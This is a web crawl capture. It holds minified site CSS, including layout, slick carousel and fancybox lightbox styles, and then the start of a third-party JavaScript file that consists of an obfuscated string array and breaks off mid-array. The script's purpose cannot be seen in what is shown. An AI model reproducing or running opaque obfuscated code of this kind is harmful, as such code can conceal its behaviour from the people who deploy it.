.login{float:none;display:block;margin-top:1em;text-align:center}.landing .login ul li{float:none;display:inline-block;text-align:center;font-weight:bold}.landing ul li:first-child{position:relative;top:10px}.landing ul li:last-child{margin-left:10px}.landing ul li span{display:block;color:#643279}.banner_content.banner_content_form{width:100%}.form_fancy_labels{margin-top:1.5em;background:#fff}}@media only screen and (min-width:480px)and (max-width:768px){.break_767x480{display:block}.group_3of4.inset_right_large{padding-right:0}.call_to_action h4{margin-bottom:1.25em}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}.form textarea{width:60%}.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:31%}.list_grid.list_3x>li.third,.list_grid.list_4x>li.third,.list_grid.list_5x>li.third,.list_grid.list_6x>li.third{margin-right:0}.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_third,.list_grid.list_5x>li.clear_third,.list_grid.list_6x>li.clear_third{display:block;width:100%}}@media only screen and (max-width:640px){table.table_structure_4x tr td,table.table_structure_3x tr td,table.table_structure_2x tr td{width:100%;margin:0}table.table_structure_4x tr td td,table.table_structure_3x tr td td,table.table_structure_2x tr td td{width:auto}h1,.h1{font-size:2.5em;font-weight:400;margin-bottom:.75em;line-height:1.1em;color:#7e9d57;font-family:'PT Serif',serif}h2,.h2{font-size:2em;margin-bottom:.75em;line-height:1.1em;font-weight:400;color:#7e9d57;font-family:'PT Serif',serif}h3,.h3{font-size:1.25em;margin-bottom:.5em;line-height:1.3em;font-weight:700;color:#7e9d57}nav.breadcrumb{display:none}.lead{font-size:1.25em;line-height:1.4em;font-family:'Open Sans',sans-serif;font-weight:200;margin-bottom:2em}.nav_section_btn{margin-top:1.5em}.news_feed_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.action_btns a{width:100%;margin-bottom:.5em}.top_bar{display:none}.home_hero section{height:200px}.banner_content h1{font-size:1.75em}.nav_overlay_btn{top:15px;right:20px}.cta{position:absolute;right:100px;top:15px;float:none;margin:0 0 0 0}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:none;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:0}}@media only screen and (min-width:0)and (max-width:479px){.break_479x0{display:block}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item li{border:1px solid #ddd;padding:1em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item img{width:100%}.menus_item_img{position:relative;float:none;width:100%;margin-left:0;margin-bottom:.75em}.form fieldset{padding-left:0;padding-right:0;border-radius:0;border-right:0;border-left:0}.form input[type="text"],.form input[type="number"],.form input[type="email"],.form input[type="password"],.form textarea,.form fieldset select{max-width:none;width:100%}.form fieldset>div>label,.form fieldset>fieldset>legend{width:100%;padding:0;text-align:left}.form fieldset .icon_form{clear:both;display:block;margin-top:.5em}.form fieldset ul{width:100%}.cta{display:none}.call_to_action section{margin-top:0}.call_to_action .group_2of3{width:100%;text-align:center}.call_to_action .inset_right_large{padding:0}.call_to_action .group_1of3{width:100%;text-align:center}img.img_left,img[align=left],img.img_right,img[align=right]{max-width:100%}aside,figure{width:auto;float:none;margin-left:0}aside img,figure img{align-content:center}nav.page ul li{display:none}nav.page ul li.page-prev,nav.page ul li.page-next{display:inline}.list_grid.list_3x>li,.list_grid.list_4x>li,.list_grid.list_5x>li,.list_grid.list_6x>li{width:48.25%}.list_grid.list_3x>li.even,.list_grid.list_4x>li.even,.list_grid.list_5x>li.even,.list_grid.list_6x>li.even{margin-right:0}.list_grid.list_3x>li.clear_even,.list_grid.list_4x>li.clear_even,.list_grid.list_5x>li.clear_even,.list_grid.list_6x>li.clear_even{display:block;width:100%}.flex_grid.flex_4x .flex_item,.flex_grid.flex_3x .flex_item,.flex_grid.flex_2x .flex_item,.flex_grid.flex_4x.flex_margin .flex_item,.flex_grid.flex_3x.flex_margin .flex_item,.flex_grid.flex_2x.flex_margin .flex_item{width:100%;margin-right:0}#rc-imageselect,.g-recaptcha{transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0}#rc-imageselect>div,.g-recaptcha>div{margin:0;width:291px!important}.panel{background-position:10% 0}.landing .login ul li .btn{margin-top:.75em}}@media print{*{background:transparent!important;color:#000!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{color:#444!important;text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#7e9d57;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#7e9d57}@media only screen and (max-width:768px){.slick-dots li button:before{opacity:.35}.slick-dots li.slick-active button:before{color:#fff;opacity:1}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('/slick/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/fonts/slick.eot');src:url('/fonts/slick.eot?#iefix') format('embedded-opentype'),url('/fonts/slick.woff') format('woff'),url('/fonts/slick.ttf') format('truetype'),url('/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:15px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.5;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:1;color:#7e9d57}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);border:5px solid #aecb4f;background:url(/images/europe_selection_bg.jpg) no-repeat center center fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('/images/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('/images/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/images/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/images/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/estrella.js
body_size: 68062
content:
var _0x3255597c=['sCoRjCk7tq','W5/dKmoIWR7cJG','CCkxdCoHWPm','lSkiW5fPW6K','WONdQwlcL3K','WONdMgFcI0a','W5bmWRVdGLm','W65QaCoEWOi','bunuW4Kq','WPJcO2SExa','e0ZdM0CY','bSkGW5HgW6C','WQ19W7WyW7S','W7KtW4fMqW','WQJdQmoXDtK','dCoMWOPQqW','WO/cKmk6WQ9N','WQxcJJFdJde','WPxcTMBdG8or','WQ4ejCoWra','WO7dLJ8MnG','hhzkW6m7','EZhcL37cSW','bfFdKvaN','WQbXwmkXEW','WP9DWOldPsa','WR/dUmkiwdq','W7hcOCkzWO3cOW','BuRdTSo9Ba','WQNdR8ojAYS','trBcMSosW4K','D8kQrNe0','WR/cQZFdRG0','EhNcRLOV','WQRcOatdPHi','sHFcOapcNW','WPFdTbSAmW','WQxcTCkwWO1F','WQddRCkuBse','uCkOA38O','fx7cHSkKwG','s3BdG8oQEW','qv5ZW5vk','WQ3dRCkCAGq','bfuiW6fh','WO/dTmkDBvO','WQCty8kjzW','ygdcPKWQ','z0r3W69Y','qaJcLCouW4S','uaHBgIy','W71GW4nazq','uYFcOJVcVa','pfmYW69r','pJ7cThFcKG','jbhcIKpcQG','WRZdK8oZWO9dWOtdU8oLWPtcRG','W5ZcTmkkWO/cQq','ew7cR8kWmG','W4hcUN3dONO','W7FdUmkbD3m','nedcPmkoza','m3jpWQCa','nsuzWPW8','WQ7cQaFdVq0','WQFcHCkmW55I','WRqyBSkvwW','DaRcQZ3cOG','cftdNuG6','W5JdVmk5bCoy','seDyWQSx','iLVdSuSf','w8omi8kTta','c8ocWRvkDa','k2BcVS